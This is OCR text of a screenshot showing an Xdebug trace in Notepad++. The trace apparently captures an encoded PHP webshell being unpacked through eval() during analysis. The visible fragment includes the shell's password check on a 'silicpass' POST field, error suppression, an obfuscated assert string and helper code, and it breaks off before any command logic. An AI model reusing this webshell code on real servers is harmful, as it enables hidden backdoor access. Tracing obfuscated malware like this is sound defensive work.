 计算机 ▸ Fxxoo (F:) ▸ phpstudy ▸ tmp ▸ xdebug
搜索 xdebug
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 打开 新建文件夹
收藏夹
下载
桌面
名称 修改日期 类型 大小
trace.2176531540.xt 2019/6/17 19:23 XT 文件 591 KB
F:\phpstudy\tmp\xdebug\trace.2176531540.xt - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
ABC
3333.php trace.2176531540.xt
\'argv\')\n\t\t{\n\t\t\tif(is_string($var)) $array[$key] =...'
33 0.0890 2121096 -> eval('?><?php\nerror_reporting(0);\nheader("content-Type: text/html; charset=utf-8");\nset_time_limit(0);\n\n$salt = " ;\n$psw
= trim($_POST[\'silicpass\']);\n$password= \n$passt = $salt.$psw;\n$passt = md5(md5(md5($passt)));\n\n\nfunction
Root_GP($array)\n{\n\twhile(list($key,$var) = each($array))\n\t{\n\t\tif((strtoupper($key) != $key || \'\'.intval($key) == "$key") && $key != \'argc\' && $key !=
\'argv\')\n\t\t{\n\t\t\tif(is_string($var)) $array[$key] = stripslashes($var);\n\t\t\tif(is_array($var)) $array[$key] = Root_GP($var);  \n\t\t}\n\t}\n\treturn
$array;\n}\n$asse=\'asert\';\nfunction Root_CSS()\n{\nprint<<<END\n<style type="text/css">\n*{padding:0;
margin:0;}\nbody{background:threedface;font-family:"Verdana","Tahoma","瀹嬩綋",sans-serif;font-size:13px;margin-top:3px;margin-bottom:3px;table-layout:fixed;word-brea
k:break-all;}\na{color:#000000;text-decoration:none;}\na:hover{background:#BBBBBB;}\ntable{color:#000000;font-family:"Verdana","Tahoma","瀹嬩綋",sans-serif;font-size:
13px;border:1px solid #999999;}\ntd{background:#F9F6F4;}\n.toptd{background:threedface;width:310px;border-color:#FFFFFF #999999 #999999
#FFFFFF;border-style:solid;border-width:1px;}\n.msgbox{background:#FFFFE0;color:#FF0000;height:25px;font-size:12px;border:1px solid
#999999;text-align:center;padding:3px;clear:both;}\n.actall{background:#F9F6F4;font-size:14px;border:1px solid
#999999;padding:2px;margin-top:3px;margin-bottom:3px;clear:both;}\n.footer{padding-top:3px;text-align: center;font-size:12px;font-weight:
bold;height:22px;width:1050px;color:#000000;background: #888888;}\n</style>\\n\nEND;\nreturn false;\n}\n//\nclass packdir\n{\n\tvar $out=\'\';\n\tvar
$datasec=array();\n\tvar $ctrl_dir=array();\n\tvar $eof_ctrl_dir="\\x50\\x4b\\x05\\x06\\x00\\x00\\x00\\x00";\n\tvar $old_offset=0;\nfunction
Find result - 114 hits